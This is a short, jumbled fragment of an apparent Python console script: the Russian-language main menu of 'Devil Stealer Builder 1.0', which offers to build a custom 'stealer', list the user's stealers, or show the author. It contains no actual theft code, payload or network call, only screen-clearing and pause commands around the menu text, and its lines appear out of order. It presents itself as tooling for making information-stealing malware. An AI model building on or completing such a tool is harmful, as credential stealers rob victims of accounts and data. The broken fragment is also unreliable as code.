 os.system("cls")
mainMenu()
Devil Stealer Builder 1.0
DEVIL STEALER
-------[Devil Stealer]-------
| Добро пожаловать в билдер =)
| Тут вы можете собрать собственный стиллер
| Что вас интересует?
| 1 - Собрать стиллер
| 2 - Мои стиллеры (BETA)
| 3 - Автор
*
os.system("pause")